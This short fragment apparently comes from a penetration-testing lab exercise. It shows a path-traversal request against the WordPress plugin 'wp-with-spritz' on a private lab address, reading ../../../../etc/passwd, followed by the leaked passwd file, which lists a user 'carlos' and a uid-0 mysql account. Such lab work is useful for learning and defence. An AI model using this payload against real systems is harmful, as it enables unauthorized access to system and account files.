 view-source:http://192.168.56.152/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
25 carlos:x:1000:1000:carlos,,,:/home/carlos:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
28 mysql:x:0:0:MySQL Server,,,:/nonexistent:/bin/false
29